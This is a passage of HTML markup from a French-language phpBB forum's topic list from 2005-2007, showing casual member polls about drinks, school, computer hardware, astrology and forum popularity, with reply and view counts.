	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=124&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">comment aimé-vous les femmes ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16204</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:10 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4078&amp;sid=603180f1f036f7ede1d25526aab7070f#4078"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=153&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quelle est votre boisson préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12784</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:09 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4077&amp;sid=603180f1f036f7ede1d25526aab7070f#4077"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=157&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Sondage !!! pour gars !!!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22832</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:07 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4076&amp;sid=603180f1f036f7ede1d25526aab7070f#4076"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=209&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Croye-vous olivier pine bozo?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=33&amp;sid=603180f1f036f7ede1d25526aab7070f">Trufion</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31754</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:06 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4075&amp;sid=603180f1f036f7ede1d25526aab7070f#4075"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=196&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">c ki le con icite</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=603180f1f036f7ede1d25526aab7070f">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8011</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:05 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4074&amp;sid=603180f1f036f7ede1d25526aab7070f#4074"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=184&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">les primates du forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10476</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:04 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4073&amp;sid=603180f1f036f7ede1d25526aab7070f#4073"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=248&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">cave ou non</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=603180f1f036f7ede1d25526aab7070f">raf</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14488</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:03 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4072&amp;sid=603180f1f036f7ede1d25526aab7070f#4072"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=233&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">quelle son vos fleur favorite</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13689</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:02 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4071&amp;sid=603180f1f036f7ede1d25526aab7070f#4071"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=154&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Vos restos préférés</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9079</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:00 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4070&amp;sid=603180f1f036f7ede1d25526aab7070f#4070"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=218&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">aimé vous vous s'amusé a foncé dans les mur ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20349</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 11:00 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4069&amp;sid=603180f1f036f7ede1d25526aab7070f#4069"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=189&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Germinator</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17791</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:58 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4068&amp;sid=603180f1f036f7ede1d25526aab7070f#4068"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=200&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">POUR LES FILLES SEULEMENT</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=603180f1f036f7ede1d25526aab7070f">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19642</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:56 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4067&amp;sid=603180f1f036f7ede1d25526aab7070f#4067"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=278&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">trouvé vous que l'école est un lieu plutôt pompeux ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4627</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:56 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4066&amp;sid=603180f1f036f7ede1d25526aab7070f#4066"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=279&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel marque de carte graphique possédé vous ????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4678</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:55 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4065&amp;sid=603180f1f036f7ede1d25526aab7070f#4065"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=280&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel marque de processeur avez vous ???????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4686</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:54 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4064&amp;sid=603180f1f036f7ede1d25526aab7070f#4064"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=281&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Combien y a-t-il de mémoire sur votre disque dur ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4497</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:53 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4063&amp;sid=603180f1f036f7ede1d25526aab7070f#4063"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=282&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quelle résolution d'écran utilisé vous sur votre ordinateur</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3782</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:52 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4062&amp;sid=603180f1f036f7ede1d25526aab7070f#4062"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=284&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Vous emmerder vous à l'école ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3902</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:51 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4061&amp;sid=603180f1f036f7ede1d25526aab7070f#4061"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=283&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel est votre fusil de sniper préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4803</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:50 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4060&amp;sid=603180f1f036f7ede1d25526aab7070f#4060"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=285&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Comment trouvé vous la tite fleur ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=603180f1f036f7ede1d25526aab7070f">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5897</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:48 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4059&amp;sid=603180f1f036f7ede1d25526aab7070f#4059"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=286&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Les détritus de poulet !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=55&amp;sid=603180f1f036f7ede1d25526aab7070f">Bloody sins</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5976</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Aoû 24, 2007 10:47 am<br /><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=603180f1f036f7ede1d25526aab7070f">Seyna</a> <a href="viewtopic.php?p=4058&amp;sid=603180f1f036f7ede1d25526aab7070f#4058"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=298&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Patate</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=54&amp;sid=603180f1f036f7ede1d25526aab7070f">Chite Sirène</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35927</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 17, 2007 3:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a> <a href="viewtopic.php?p=3859&amp;sid=603180f1f036f7ede1d25526aab7070f#3859"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=145&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">sondage de popularité dans le forum</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">56</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">36697</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 19, 2005 10:42 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3410&amp;sid=603180f1f036f7ede1d25526aab7070f#3410"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=210&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">pétition venez la signer</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=22&amp;sid=603180f1f036f7ede1d25526aab7070f">sabri</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13761</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 19, 2005 10:37 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3409&amp;sid=603180f1f036f7ede1d25526aab7070f#3409"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=245&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">ces koi votre signe astrologiques??????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10864</span></td>
